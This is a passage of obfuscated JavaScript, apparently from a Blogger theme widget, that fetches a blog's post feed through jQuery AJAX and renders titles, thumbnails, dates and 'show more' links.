c[(t=2041,u=2157,h(t,0,u-825,t-182,u-165))](n,r)},p[v(1356,0,966,1209,282)]=c[v(241,0,1257,302,348)],p[m(936,53,1243,1951,2168)]=function(n,r){var t,u,e,i,o;return c[(t=1538,u=1767,e=2219,i=1927,o=904,l(e,u-150,t- -810,i-289,o-486))](n,r)},p[d(-177,-718,177,282,-893)]=c[m(907,1580,1992,1832,3201)],p[m(1843,368,1491,781,2022)]=function(n,r){var t,u,e,i;return c[(t=1202,u=1853,e=2039,i=3015,d(t,t-402,u- -428,e-342,i-263))](n,r)},p[l(621,1485,1720,2686,2924)]=c[v(1683,0,2325,2189,1313)],p[l(1616,2041,1694,2861,1438)]=function(n,r){var t,u,e,i;return c[(t=1658,u=2172,e=1888,i=1367,h(t,0,u-340,e-172,i-94))](n,r)},p[d(1471,742,1014,-94,455)]=c[h(970,0,2040,1511,942)],p[m(-2,-380,515,237,-13)]=c[l(363,1819,1289,540,2293)],p[d(506,129,329,1410,676)]=function(n,r){var t,u,e,i;return c[(t=499,u=1250,e=2289,i=1794,h(t,0,u- -617,e-492,i-230))](n,r)},p[v(2306,0,2068,1539,859)]=c[h(1539,0,1354,1444,1099)],p[m(891,880,1742,690,2025)]=function(n,r){var t,u,e;return c[(t=1119,u=1991,e=124,h(u,0,t- -486,u-55,e-57))](n,r)},p[m(1674,268,657,1757,1013)]=function(n,r){var t,u,e,i;return c[(t=2588,u=2536,e=1509,i=785,d(t,u-498,e-424,e-79,i-182))](n,r)},p[l(2803,2107,1863,2940,1784)]=function(n,r){var t,u,e;return c[(t=-348,u=856,e=-1321,h(u,0,t- -769,u-356,e-59))](n,r)},p[d(1803,324,634,1090,-333)]=function(n,r,t){var u,e,i;return c[(u=417,e=-343,i=1291,v(i,0,u- -661,e-431,i-189))](n,r,t)},p[h(2235,0,1201,839,1226)]=c[v(2289,0,2303,3279,3451)],p[h(878,0,467,114,1386)]=c[v(2067,0,1598,502,962)],p[m(1355,2206,1038,1019,1344)]=c[m(-1072,490,113,-701,-67)],p[l(1516,1052,1245,1459,2422)]=c[l(2817,3301,2093,1483,1543)],p[m(1170,1560,1392,2026,1734)]=c[d(2880,3629,2445,2903,2876)],p[m(761,1155,1700,1047,2441)]=function(n,r){var t,u,e,i;return c[(t=2236,u=1735,e=1181,i=2751,l(t,t-222,u-896,e-456,i-263))](n,r)},p[d(1176,2112,1e3,351,1897)]=function(n,r){var t,u,e;return c[(t=1203,u=1526,e=1044,h(e,0,t- -884,u-394,e-123))](n,r)},p[d(2635,2340,1940,2048,1906)]=c[m(1078,2453,1372,1504,2560)],p[d(2379,708,1549,1568,1704)]=c[l(1519,1677,936,1635,1565)],p[m(1374,1714,1239,1391,327)]=function(n,r){var t,u,e,i;return c[(t=1314,u=1107,e=1191,i=806,h(t,0,u- -980,e-492,i-188))](n,r)},p[v(2314,0,1570,2465,1558)]=function(n,r){var t,u,e,i;return c[(t=3353,u=2814,e=2858,i=2507,v(t,0,u-727,e-232,i-5))](n,r)},p[h(3148,0,2050,3071,2262)]=function(n,r){var t,u,e,i;return c[(t=605,u=1651,e=531,i=2297,d(i,t-219,u-768,e-21,i-366))](n,r)},p[m(-123,1281,969,600,1377)]=function(n,r){var t,u,e,i;return c[(t=-715,u=-240,e=-870,i=-1200,v(t,0,u- -687,e-472,i-47))](n,r)},p[d(1978,3584,2477,2047,3311)]=function(n,r){var t,u,e;return c[(t=1062,u=1135,e=1828,v(t,0,u- -594,u-146,e-277))](n,r)},p[v(1606,0,1970,2405,2279)]=function(n,r){var t,u,e,i;return c[(t=823,u=761,e=1546,i=1136,l(e,t-441,u- -304,e-290,i-221))](n,r)},p[d(2466,2935,1945,2698,844)]=function(n,r){var t,u,e,i;return c[(t=1537,u=1659,e=803,i=1962,l(u,u-314,t- -350,e-92,i-218))](n,r)},p[h(516,0,420,-641,1462)]=c[v(-480,0,695,1540,-48)],p[d(1952,2149,1183,548,2053)]=c[l(1423,2337,2331,1403,2514)],p[m(1698,1580,2141,2254,3213)]=c[h(2706,0,2035,1588,1434)],p[v(897,0,1829,2694,1514)]=c[d(2091,789,1029,-107,2210)],p[m(719,367,1302,406,1359)]=c[d(788,679,1718,2513,1716)],p[l(2415,847,1835,1675,1994)]=c[v(1431,0,1850,1881,1746)],p[m(949,444,770,1321,499)]=c[d(1746,175,746,444,827)],p[m(-995,-550,94,226,800)]=function(n,r){var t,u;return c[(t=34,u=-247,h(u,0,t- -98,t-426,u-388))](n,r)},p[h(1416,0,1954,1914,2301)]=function(n,r){var t,u,e,i;return c[(t=1837,u=1658,e=2362,i=2438,h(u,0,t- -524,e-371,i-154))](n,r)},p[h(1290,0,540,509,1544)]=function(n,r){var t,u,e,i;return c[(t=-895,u=-310,e=-1030,i=-384,h(t,0,u- -851,e-120,i-442))](n,r)},p[m(155,243,590,979,1478)]=function(n,r){var t,u,e,i;return c[(t=278,u=-205,e=-747,i=92,d(t,u-163,u- -746,e-56,i-265))](n,r)},p[h(387,0,927,1692,1585)]=function(n,r){var t,u,e,i;return c[(t=1614,u=1101,e=1112,i=2635,m(u,u-427,t-426,e-373,i-444))](n,r)},p[v(2027,0,829,-110,1929)]=c[m(-187,1194,513,588,1435)],p[d(2742,782,1831,2129,1063)]=c[v(245,0,867,-211,1632)],p[h(206,0,1116,289,248)]=c[d(1543,1104,1665,1932,2457)],p[v(-519,0,419,-167,-256)]=c[v(-294,0,711,-345,666)],p[h(2249,0,1951,2041,1562)]=c[l(1059,1550,1429,413,2604)],p[m(1874,701,1552,1715,1076)]=function(n,r){var t,u,e,i;return c[(t=209,u=586,e=859,i=83,l(t,u-369,u- -602,e-481,i-123))](n,r)},p[m(-232,1265,963,1657,1043)]=function(n,r){var t,u,e,i,o;return c[(t=1517,u=2135,e=1138,i=2384,o=1892,m(e,u-84,t-329,i-375,o-28))](n,r)},p[m(-143,1571,470,-86,-736)]=function(n,r){var t,u,e,i;return c[(t=1256,u=2173,e=1493,i=788,m(u,t-231,t-68,e-87,i-500))](n,r)},p[d(1763,1637,1873,1651,813)]=function(n,r){var t,u;return c[(t=1635,u=1349,h(u,0,t- -67,t-36,u-404))](n,r)},p[h(1332,0,1269,377,2374)]=function(n,r){var t,u,e;return c[(t=3136,u=3200,e=2933,h(t,0,e-958,u-391,e-344))](n,r)},p[v(-90,0,840,750,1235)]=function(n,r){var t,u,e,i;return c[(t=1988,u=807,e=2564,i=1599,d(u,t-1,i-737,e-334,i-276))](n,r)},p[m(1584,3529,2343,2194,2125)]=c[m(140,406,798,855,373)],p[h(1655,0,2437,2014,2424)]=c[m(2314,228,1167,2260,737)],p[d(2446,3038,2321,1816,2265)]=c[m(2974,1729,2474,3038,2021)],p[d(1385,2550,1714,2376,593)]=c[m(1453,560,1610,1644,1805)],p[v(311,0,584,138,-426)]=c[m(1454,-611,494,239,1647)],p[l(1607,2912,2184,1940,2647)]=c[v(1919,0,1039,1189,2135)],p[d(538,1783,1220,533,300)]=c[l(1649,1535,1209,744,1808)],p[m(1206,1432,1984,839,1737)]=c[d(3528,3014,2488,2654,3178)],p[l(1500,1070,1786,2185,1188)]=function(n,r){var t,u,e;return c[(t=1378,u=480,e=131,m(t,t-4,u- -875,u-487,e-330))](n,r)},p[l(3361,2006,2377,1741,2892)]=function(n,r){var t,u,e,i;return c[(t=1588,u=1685,e=486,i=2657,h(t,0,u- -463,e-430,i-146))](n,r)},p[m(1558,1259,423,1485,-369)]=c[h(1793,0,1135,2060,2003)],p[l(980,318,909,818,803)]=c[h(1669,0,637,-198,-383)],p[h(1437,0,856,764,632)]=function(n,r){var t,u,e,i;return c[(t=-157,u=257,e=-9,i=-8,h(t,0,u-188,e-184,i-169))](n,r)},p[m(-81,-207,652,862,1220)]=function(n,r){var t,u,e;return c[(t=2350,u=3096,e=4150,l(t,t-259,u-707,u-225,e-73))](n,r)},p[m(2712,842,1666,927,970)]=function(n,r){var t,u,e;return c[(t=1999,u=3400,e=2306,h(t,0,e- -83,u-304,e-424))](n,r)},p[v(466,0,174,1094,985)]=function(n,r){var t,u,e;return c[(t=2253,u=4185,e=3256,h(t,0,e-867,u-154,e-42))](n,r)},p[d(3602,3062,2479,2129,3071)]=function(n,r){var t,u,e;return c[(t=-963,u=-751,e=-291,l(t,t-386,e- -665,u-219,e-362))](n,r)},p[l(1467,879,691,-428,1715)]=function(n,r){var t,u,e;return c[(t=-164,u=985,e=111,m(e,t-5,u-611,u-316,e-420))](n,r)},p[m(1224,1504,743,885,-297)]=function(n,r){var t,u,e,i;return c[(t=618,u=134,e=-896,i=227,m(t,u-227,i- -147,e-411,i-450))](n,r)},p[m(565,1515,431,-422,137)]=function(n,r){var t,u,e;return c[(t=879,u=2116,e=1121,l(u,t-238,e-747,u-312,e-158))](n,r)},p[l(-561,-51,184,747,933)]=function(n,r){var t,u,e,i;return c[(t=1692,u=2521,e=1353,i=1554,m(t,t-51,u-684,e-12,i-266))](n,r)},p[m(1939,1966,1484,555,2315)]=c[h(993,0,1577,1588,2580)],p[v(1842,0,1086,2232,1592)]=c[m(-138,954,305,-227,-294)],p[h(1199,0,2200,2167,1303)]=c[l(1058,3091,2131,3179,2997)],p[m(972,865,745,1076,337)]=c[v(2202,0,1034,736,957)],p[h(1226,0,1508,1182,2048)]=c[m(3234,1457,2270,2685,1376)],p[d(661,454,1387,2044,1980)]=c[m(1211,2079,2396,2585,3499)],p[h(-804,0,178,389,-625)]=c[d(1547,728,1144,698,887)],p[l(-237,637,383,750,205)]=function(n,r){var t,u,e;return c[(t=1269,u=2635,e=2137,m(u,t-450,e-86,u-139,e-214))](n,r)},p[m(1445,1598,2401,2193,3366)]=c[h(2353,0,1738,2329,565)],p[v(727,0,914,1638,1332)]=function(n,r){var t,u,e,i;return c[(t=84,u=-356,e=-593,i=713,l(u,u-310,t- -593,e-193,i-423))](n,r)},p[d(442,1336,1240,2020,659)]=c[v(2073,0,2373,2581,1721)],p[v(735,0,1194,563,2126)]=function(n,r){var t,u,e;return c[(t=-121,u=-149,e=837,h(t,0,e- -285,u-276,e-100))](n,r)},p[m(-384,936,581,67,1076)]=c[h(2070,0,1207,16,1511)],p[m(3272,1692,2149,1216,2220)]=function(n,r){var t,u,e;return c[(t=975,u=1927,e=1175,m(u,t-450,t- -857,u-344,e-495))](n,r)},p[l(2577,1989,2220,1244,3219)]=c[m(2190,2438,1590,2009,2413)],p[l(3325,3065,2380,2773,1275)]=c[v(-751,0,118,-755,-369)],p[h(2613,0,1689,1383,1692)]=c[h(2778,0,2164,2152,3255)],p[m(95,1051,201,808,615)]=c[m(1682,2412,1318,1240,234)],p[l(1338,2158,1613,2644,958)]=function(n,r){var t,u,e;return c[(t=751,u=2409,e=1460,h(t,0,e-338,u-58,e-339))](n,r)},p[h(501,0,1704,970,1731)]=c[h(1411,0,2283,1462,2770)],p[h(841,0,1403,1324,737)]=c[m(467,1297,705,413,603)],p[v(461,0,1195,1237,1771)]=c[m(2274,1966,1756,591,1482)];var b=p;if(c[v(2780,0,1839,1731,837)](c[d(2481,2561,1579,1319,1111)],c[h(651,0,1147,155,1186)]));else{var w="",g=Math[m(1362,619,1538,886,1355)](c[l(617,499,1587,1303,1341)](c[v(2214,0,2099,2629,2096)](Math[m(1296,28,493,990,796)+"m"](),u),1));c[v(792,0,1867,1009,1840)](void 0,o)&&(o[d(-303,1229,259,281,902)](c[l(391,293,758,-356,1637)])?w=c[h(1881,0,1587,1928,477)](c[d(1585,3510,2411,1212,3203)],u):o[h(768,0,259,-522,-829)](c[m(2577,2566,2037,2852,2405)])?w=c[d(1324,2017,1818,1631,616)](c[m(1629,1637,1818,626,1281)](c[m(475,58,533,-45,1374)](c[m(2108,1739,2085,1358,1300)],g),c[d(557,156,1028,11,1220)]),u):o[m(-468,927,259,-129,-730)](c[h(2065,0,2037,1909,3047)])&&o[m(737,130,259,171,-222)](c[d(1574,-270,758,829,42)])||(w=c[v(1945,0,1266,894,1977)](c[d(976,1283,104,139,329)](c[l(-53,-427,104,397,-1018)](c[h(89,0,136,-1063,-659)],o),c[h(-950,0,219,526,-146)]),u))),c[l(2375,1351,1517,2301,1761)](w[l(401,1753,605,108,521)+"h"],0)&&$[h(563,0,283,60,-726)]({type:c[h(207,0,1124,384,1128)],url:w,cache:!1,dataType:c[l(-604,444,528,1072,53)],beforeSend:function(n){var t=function(n,r,t,u,e){return d(n,r-304,r- -741,u-343,e-307)},u=function(n,r,t,u,e){return l(n,r-124,r- -741,u-339,e-364)},e=function(n,r,t,u,e){return m(n,r-385,r- -741,u-48,e-306)},i=function(n,r,t,u,e){return l(n,r-157,r- -741,u-348,e-436)},c=function(n,r,t,u,e){return d(n,r-141,r- -741,u-178,e-195)},f={};f[t(-1535,-365,-1431,-477,-79)]=b[t(903,981,1163,-204,-51)],f[t(1845,681,761,563,1617)]=function(n,r){var t,e,i;return b[(t=1066,e=787,i=720,u(e,t- -351,0,e-75,i-193))](n,r)},f[u(-615,227,0,1147,-952)]=b[i(-1583,-440,-734,-630,-916)],f[c(1039,1256,0,2458,2225)]=b[u(-214,444,0,569,-579)],f[t(921,1664,2350,1035,1630)]=function(n,r){var t,u,i;return b[(t=2200,u=1239,i=834,e(i,u-920,t-389,u-61,i-35))](n,r)},f[u(-1450,-243,0,-936,-836)]=b[t(557,-39,-1149,-1233,652)],f[i(1664,1389,1168,1367,2118)]=b[u(-93,296,0,1341,538)],f[t(295,50,-95,462,-935)]=b[t(1160,132,-917,514,-1055)],f[t(1081,-56,841,-403,167)]=function(n,r){var t,u,e,i;return b[(t=899,u=703,e=1201,i=1837,c(t,u- -232,0,e-180,i-257))](n,r)},f[c(-504,-341,0,-798,-1110)]=b[u(116,965,0,-126,-207)];var a=f;if(b[i(1018,1681,2413,2720,2807)](b[u(1529,1395,0,1677,991)],b[u(1945,1395,0,220,493)]));else switch(s){case b[t(-835,-198,-1115,773,-440)]:r[c(254,1422,0,2208,2151)+c(862,868,0,762,1748)](b[u(2388,1597,0,847,1272)]),r[e(795,1238,2054,64,932)](b[c(-742,-665,0,-472,-256)])[e(-1714,-524,-917,-726,334)](b[t(825,444,-318,1336,-694)],function(n,r){var t=function(n,r,t,e,i){return u(r,e- -750,0,e-241,i-410)},i=function(n,r,t,u,i){return e(r,u- -750,t-157,u-166,i-488)},f=function(n,r,t,u,e){return c(r,u- -750,0,u-388,e-33)},s=function(n,r,t,u,i){return e(r,u- -750,t-354,u-163,i-383)},v={};v[t(0,1851,0,646,1258)]=function(n,r){var u,e,i;return a[(u=609,e=-80,i=1624,t(0,e,0,u-678,i-270))](n,r)},v[i(0,-571,1093,21,-514)]=a[i(0,-119,-1151,-523,453)],v[t(0,-1237,0,-502,-768)]=a[f(0,1306,0,506,-662)];if(a[t(0,1590,0,914,1712)](a[i(0,-981,-360,-993,-1647)],a[s(-1227,-1442,-1787,-993,184)])){switch(o){case a[i(0,-127,704,639,1222)]:r=r[s(-1450,-2003,-722,-938,-1127)+"ce"](r,a[s(189,-145,-644,-700,378)]);break;default:r=r[s(-775,123,-131,-938,-2039)+"ce"](r,a[t(0,-1018,0,-806,164)](a[f(0,-1946,0,-1091,-251)],o))}return r}});break;case b[c(2462,1545,0,840,2446)]:r[c(1744,1409,0,608,1046)](b[u(-751,-527,0,-407,-669)])[u(-1103,-316,0,-814,243)+"t"]()[i(947,1238,2345,1077,1336)](b[e(1642,946,-24,381,256)])[e(485,1422,2101,1554,2145)+t(1453,868,1939,313,1984)](b[i(-303,889,615,888,1283)]);break;case b[u(1657,1312,0,910,942)]:case b[c(1132,367,0,1140,741)]:case b[i(-281,-446,442,-1249,-878)]:case b[u(-1150,-403,0,-1160,264)]:case b[c(-945,-98,0,-591,714)]:r[t(1099,1409,1406,989,2272)](b[u(548,-527,0,-1229,-302)])[c(798,-316,0,-27,-1051)+"t"]()[c(1789,1422,0,1962,1330)+u(1601,868,0,-98,1857)](b[t(1380,935,1375,569,346)](b[c(1578,935,0,1591,2011)](b[i(-1608,-476,-1510,581,388)],s),b[c(533,705,0,1313,576)]))}},complete:function(n){var t=function(n,r,t,u,e){return l(e,r-202,r-217,u-258,e-354)},u=function(n,r,t,u,e){return v(e,0,r-217,u-355,e-327)},i=function(n,r,t,u,e){return v(e,0,r-217,u-375,e-265)},f=function(n,r,t,u,e){return h(e,0,r-217,u-140,e-235)},a=function(n,r,t,u,e){return m(e,r-57,r-217,u-428,e-453)},d={};d[t(249,690,1397,1364,364)]=c[u(1949,1763,1598,865,2676)],d[u(1466,1463,1575,2263,354)]=c[f(472,1640,1763,2051,1572)];if(c[i(0,2334,0,1606,1784)](c[t(2089,1349,213,589,2525)],c[f(1058,565,277,1072,-82)]))c[f(2211,1617,1473,2401,1291)](c[a(2390,1313,1233,1890,2219)],s)&&c[a(674,579,-513,1368,-139)](c[u(1319,1059,1886,964,1646)],s)||(o[i(0,476,0,517,-599)](c[u(2085,975,1522,144,842)],c[f(3104,2254,1127,3071,1603)])?(e=showMoreText,e=c[u(1211,579,1500,1574,46)]("",e)?e:pikiMessages[t(48,501,713,-308,1375)+t(1537,1733,1772,1442,2546)],r[t(2217,1693,982,1424,1961)+"st"](c[a(2278,1655,2614,1008,1355)])[f(1846,2196,985,1196,1777)](c[u(604,826,359,-94,321)])[t(981,2116,2442,1969,2438)+"d"](c[i(0,2318,0,2407,2832)](c[f(1396,2193,2720,2473,2845)](c[a(267,368,367,22,811)],e),c[a(2092,1207,1354,1142,1161)]))):(e=showMoreText,e=c[u(606,885,571,1512,179)]("",e)?e:pikiMessages[u(639,501,972,849,-604)+u(654,1733,1500,1003,2581)],r[a(1456,1693,541,1642,2359)+"st"](c[t(1176,1655,2524,1303,1516)])[a(2982,2196,2562,1152,2438)](c[a(-324,826,86,1229,1086)])[i(0,2116,0,2590,3169)+"d"](c[t(1222,1546,498,1013,1452)](c[t(1319,1546,347,485,2086)](c[a(937,1546,612,1674,1107)](c[f(434,1546,1350,645,1590)](c[u(3036,1833,2026,916,1392)],o),'">'),e),c[f(1592,1207,395,2217,2137)]))));else;},success:function(n){var t=function(n,r,t,u,e){return l(e,r-173,t-479,u-157,e-345)},u=function(n,r,t,u,e){return d(e,r-43,t-479,u-368,e-124)},e=function(n,r,t,u,e){return h(e,0,t-479,u-375,e-469)},i=function(n,r,t,u,e){return m(e,r-81,t-479,u-394,e-84)},o=function(n,r,t,u,e){return l(e,r-15,t-479,u-162,e-217)},c={};c[t(1206,793,1616,1180,493)]=function(n,r){var u,e,i,o;return b[(u=3947,e=3216,i=3057,o=2487,t(u-492,e-131,i-156,o-89,u))](n,r)},c[u(2038,1448,1138,803,723)]=function(n,r){var t,e,i,o;return b[(t=367,e=78,i=724,o=717,u(t-50,e-320,e- -508,i-80,o))](n,r)},c[u(2502,2237,1558,1620,1641)]=function(n,r){var t,u,i,o;return b[(t=1913,u=1844,i=1589,o=816,e(t-374,u-492,i- -924,o-315,o))](n,r)},c[t(1221,-108,798,1190,1103)]=b[e(2092,1422,1650,1814,927)],c[e(931,1161,2055,2595,2208)]=function(n,r){var u,e,i,o;return b[(u=1934,e=1219,i=3163,o=2038,t(u-376,e-344,o-217,o-83,i))](n,r)},c[i(710,1279,565,52,702)]=b[e(970,1345,1086,380,446)],c[o(1937,499,1203,1971,1308)]=function(n,r){var t,u,e,o,c;return b[(t=667,u=1982,e=1846,o=2518,c=2409,i(t-174,u-267,e-240,o-30,c))](n,r)},c[t(202,2137,1153,2297,787)]=b[i(732,2857,1664,2412,2234)],c[o(1732,2405,2425,2052,2356)]=b[e(2129,1834,2752,3866,2755)],c[o(3714,1384,2525,1501,3447)]=b[t(2294,2316,1645,2440,1482)],c[t(2095,2683,1596,1791,1523)]=b[t(1543,-490,718,1763,-81)],c[u(2743,3657,2480,3667,2596)]=b[i(473,1544,1231,1388,1109)],c[i(1343,1513,906,1544,1568)]=function(n,r){var t,u,i;return b[(t=2385,u=264,i=1262,e(t-7,u-441,i-505,i-146,t))](n,r)},c[u(1384,580,616,-170,-110)]=function(n,r){var t,u,e;return b[(t=1983,u=2748,e=2046,o(t-154,u-56,e- -890,e-45,t))](n,r)},c[t(1751,-50,1040,1066,1704)]=b[o(1213,530,1323,429,1991)],c[t(1315,569,1658,1214,984)]=function(n,r){var t,u,e,o;return b[(t=2709,u=2090,e=2434,o=3479,i(t-418,u-319,e- -150,e-180,o))](n,r)},c[i(2122,2322,1382,1314,994)]=b[t(1777,55,785,705,187)],c[o(2309,2145,2087,1852,3230)]=function(n,r){var t,u,i;return b[(t=1372,u=1912,i=1865,e(t-474,u-408,i-663,i-204,u))](n,r)},c[t(1343,2151,1344,1962,2488)]=function(n,r){var t,u,e,i;return b[(t=1885,u=2391,e=1799,i=2951,o(t-192,u-342,e- -785,i-138,t))](n,r)},c[t(1973,2180,2143,2239,1674)]=b[o(2137,3083,2138,3023,1625)],c[t(2159,2687,2304,1875,1672)]=function(n,r){var t,u,i;return b[(t=4158,u=4072,i=2994,e(t-267,u-122,i-783,i-223,t))](n,r)},c[u(2039,1862,1108,804,504)]=function(n,r){var t,e,i,o,c;return b[(t=1093,e=2076,i=1831,o=1815,c=2907,u(t-104,e-464,i- -162,o-190,c))](n,r)},c[i(3680,3923,2821,2135,3800)]=function(n,r){var t,u,e,o;return b[(t=1635,u=1535,e=2226,o=2869,i(t-42,u-6,e- -287,o-470,o))](n,r)},c[t(3494,3466,2894,3903,3114)]=function(n,r){var t,u,e,o;return b[(t=1454,u=2427,e=2153,o=2421,i(t-151,u-315,o-210,o-26,e))](n,r)},c[t(1082,2107,957,1844,1287)]=b[i(2821,1172,2040,2504,2849)],c[o(217,228,940,1432,1014)]=function(n,r){var t,u,e,i;return b[(t=4035,u=4208,e=3309,i=2212,o(t-408,u-43,e-796,i-104,t))](n,r)},c[i(1414,3451,2443,3149,2054)]=b[e(2337,1642,2292,3386,2394)],c[o(1075,121,1213,526,897)]=b[o(1802,1009,823,128,1793)];if(b[t(2872,1122,1821,1074,681)](b[o(3197,2411,2606,2098,2657)],b[e(1839,2319,2606,1553,3090)])){var v="";switch(s){case b[u(3813,2262,2765,2430,3970)]:v+=b[u(1217,1570,1430,676,392)];break;case b[i(1177,1761,1022,978,140)]:v+=b[i(3815,3026,2729,2174,3898)];break;case b[i(-344,-234,774,295,266)]:v+=b[e(1904,2245,2589,3529,2820)];break;case b[e(2623,2306,2532,3077,1401)]:case b[t(2568,1165,1587,725,1588)]:v+=b[t(1599,1635,760,722,-294)];break;case b[e(1102,874,1122,1274,1321)]:v+=b[t(1250,758,830,-300,503)];break;case b[e(1878,1107,817,2012,-212)]:v+=b[e(2170,2140,1532,2165,860)];break;default:v+=b[o(415,1210,1126,2084,1951)]}var p=n[e(2791,1235,2194,2890,2582)][i(2944,2822,2177,1733,1444)];if(b[o(2470,1260,1940,2915,3083)](null,p))if(b[i(2453,3186,2901,3180,3152)](b[t(1031,1477,1599,2668,2049)],b[o(1789,1826,1599,831,1950)]));else{for(var w=0;b[i(2215,1935,2067,2941,3108)](w,p[i(1323,273,1084,1439,1473)+"h"]);w++)if(b[o(1899,1324,1821,1716,2365)](b[e(1143,15,694,7,28)],b[t(1759,515,694,292,1217)])){for(var g=0;b[u(1043,-29,1030,911,1200)](g,p[w][o(3511,2311,2862,2948,2746)][t(615,1943,1084,2208,1683)+"h"]);g++)if(b[i(872,2694,1993,1610,2455)](b[o(3066,3391,2274,1834,2445)],p[w][i(3713,3902,2862,3266,2941)][g][u(2489,2178,2322,1941,2310)])){if(b[t(2460,3101,2660,2179,1752)](b[o(1713,462,1445,1260,753)],b[t(1167,2525,1445,243,2116)])){link=p[w][t(2233,2069,2862,3825,2298)][g][u(53,1181,1056,2093,1593)];break}}var k=p[w][e(1247,2832,2182,2576,1287)].$t?p[w][e(1285,2878,2182,2509,1923)].$t:pikiMessages[u(3331,2683,2354,2943,3434)+"le"],y=(p[w][u(1460,2587,1769,1079,2852)+"r"][0][i(1660,1931,1462,615,1918)].$t,p[w][e(3238,3644,2906,2175,1977)+"nt"].$t),M=b[t(2005,1064,1722,1760,608)]($,b[i(234,-82,656,-446,-246)])[o(3692,3286,2629,2949,2365)](y);if(M[e(2775,2102,2375,1677,1175)]()[u(1260,810,1036,643,414)+"r"](0,110),M[u(1890,3298,2375,2494,2733)]()[i(906,2076,1036,-109,1642)+"r"](0,210),b[e(2713,1300,1970,1008,2398)](b[e(1798,1607,2199,3024,1307)],p[w])){if(b[e(2689,2008,2173,1217,1423)](b[u(2450,437,1493,1919,2051)],b[i(578,1131,994,2195,1559)]));else if(b[t(181,-76,808,1269,-15)](void 0,p[w][t(2053,2025,2565,2563,2670)+i(769,1804,1085,492,1204)][0][e(-125,707,651,423,997)]))var q=p[w][e(1616,3148,2565,2065,3685)+e(211,1356,1085,707,1205)][0][o(1242,1563,651,23,-273)]}else q=b[e(3734,2420,2547,2944,1349)];var z=p[w][u(1832,1789,1647,1099,2282)+o(1155,1683,1176,1389,1087)].$t,C=z[o(2240,456,1036,523,1927)+u(679,2323,1460,2011,2617)](0,4),L=z[t(808,1813,1036,1616,2092)+o(1573,2533,1460,2113,2251)](5,7),x=z[e(542,288,1036,60,657)+o(1047,1739,1460,477,2440)](8,10),N=b[u(2961,1337,2221,3101,3024)](b[o(2065,2611,2221,1588,2124)](b[o(1844,1177,1136,2289,-49)](b[t(1738,66,1136,161,1107)](monthsName[b[o(2516,1385,2342,2232,1279)](b[t(613,65,1113,1368,427)](parseInt,L,10),1)]," "),x),", "),C),j="";if(p[w][t(1750,1908,2761,3104,2561)+u(-619,1689,561,1338,1413)+i(2895,3386,2410,1981,2807)])var I=p[w][t(2038,2303,2761,1825,2173)+t(1756,-387,561,997,1428)+u(1962,1364,2410,2136,3090)][o(673,1318,1852,2905,2719)];else I=noThumb;b[o(2551,3324,2584,3764,3598)](y[t(2353,3477,2801,2709,1752)+"Of"](y[e(240,-73,738,-63,1676)](/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)),-1)?b[o(1825,3131,2584,2750,3051)](y[u(2057,2854,2801,3650,3590)+"Of"](b[t(1338,1002,1680,999,2611)]),-1)?b[u(975,-23,1030,370,919)](y[o(1620,1857,2801,2864,3931)+"Of"](y[o(-69,1195,738,-400,1695)](/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)),y[i(2269,2590,2801,2682,3738)+"Of"](b[u(2682,2125,1680,2532,2295)]))?$src=I[i(793,1106,1032,909,1686)+"ce"](b[u(1930,439,946,774,1112)],b[t(1739,1404,1517,2332,2596)])[t(948,-82,1032,-5,1208)+"ce"](b[e(1751,1598,1724,851,814)],b[i(724,1929,1871,1138,2772)]):$src=b[o(1223,2264,1722,1524,2053)](f,y):$src=I[u(2176,215,1032,1210,1253)+"ce"](b[i(1763,212,946,302,-191)],b[e(1167,1434,1517,1013,358)])[e(517,1544,1032,1866,1170)+"ce"](b[i(2343,949,1724,2297,2336)],b[o(1752,2162,1871,1767,1202)]):b[u(3215,1576,2584,3490,1974)](y[e(3838,2452,2801,3765,1918)+"Of"](b[u(1433,1251,1680,2032,2127)]),-1)?$src=b[o(2577,2531,1722,640,2040)](f,y):$src=noThumb;var T=b[t(1918,725,1722,1604,2330)](a,$src);switch(s){case b[o(1888,2923,2765,3696,2158)]:v+=b[e(3297,2728,2179,2123,1009)](b[u(1070,1248,2179,3264,1561)](b[e(2281,1419,1479,2128,1729)](b[i(379,2625,1479,2123,1424)](b[i(2146,1706,2419,1876,2295)],link),'">'),k),b[t(2491,1499,2028,2373,2541)]);break;case b[t(623,418,1022,1195,473)]:v+=b[e(736,1604,1718,2271,1942)](b[t(2448,1441,1718,1744,2146)](b[i(2407,2855,1718,1586,1573)](b[e(2541,3245,2049,894,2795)](b[t(3739,3411,2529,1567,2581)](b[u(3522,3322,2529,3122,1874)](b[o(1674,2474,2529,2113,2614)](b[u(2148,1114,1448,777,697)](b[e(4019,3949,2956,2387,3659)](b[u(2885,3230,2956,2844,2390)](b[e(2861,3077,2956,3042,3025)](b[i(2804,3169,2449,2070,2094)](b[i(2169,3622,2449,2896,3347)](b[u(2004,2867,2424,3190,1562)](b[i(1033,1230,899,1646,698)],T),b[t(1774,792,1662,1044,507)]),link),b[o(2394,2545,2620,3354,3592)]),k),b[t(1558,1494,2308,1541,3285)]),$src),b[i(1449,1058,1781,1239,2508)]),q),b[i(2455,1160,2314,2343,1918)]),link),'">'),k),b[o(1085,2058,1249,1922,1070)]);break;case b[u(-250,558,774,1257,1426)]:v+=b[o(3480,2768,2424,1372,1848)](b[u(-572,318,573,-57,1772)](b[o(3540,2413,2433,3462,2722)](b[t(840,984,1019,243,1024)](b[o(1398,2214,1069,54,1850)](b[e(1284,454,1069,412,2120)](b[t(1988,1873,1069,281,1098)](b[e(701,2024,1406,1128,284)](b[i(562,718,1308,966,1621)],w),b[t(2820,1267,2310,2222,2759)]),link),b[i(538,1679,1595,1194,1957)]),k),b[i(1037,1407,898,545,-85)]),N),b[u(1975,3473,2430,1930,2014)]);break;case b[t(3115,2909,2532,2100,3133)]:case 